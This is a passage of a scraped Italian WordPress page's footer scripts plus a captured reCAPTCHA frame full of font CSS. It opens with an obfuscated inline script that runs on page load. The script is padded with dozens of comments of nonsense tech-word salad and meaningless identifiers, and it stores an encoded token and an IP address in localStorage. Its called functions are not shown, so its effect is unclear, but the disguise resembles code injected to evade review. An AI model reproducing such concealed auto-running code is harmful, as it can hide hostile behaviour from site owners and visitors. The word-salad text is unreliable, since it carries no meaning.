/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"DbRdCt51qGYelbUHTvNj+XJPTHhqamNWMi9ESkJ6cVZXa2owcXc9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.133.13.195"},"expires":1770064519};localStorage.setItem('miniapplicationtion_fasttypescriptlessf9093fa0b3536d1cbb8c1db44b0889e6',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"e5483b79be","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=c8who94pqdjt
body_size: 48488
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
